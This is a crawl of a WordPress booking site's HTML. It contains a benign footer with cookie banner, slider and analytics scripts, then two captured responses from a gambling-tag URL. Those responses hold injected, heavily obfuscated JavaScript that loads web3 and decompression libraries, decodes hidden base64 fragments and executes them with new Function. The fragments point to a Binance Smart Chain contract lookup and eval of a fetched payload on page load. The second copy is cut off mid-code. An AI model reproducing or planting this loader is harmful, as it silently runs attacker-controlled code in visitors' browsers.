	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/tag/1xbet-az/?icl_ajx_action=get_browser_language
body_size: 10072
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/tag/1xbet-az/return
body_size: 155179
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS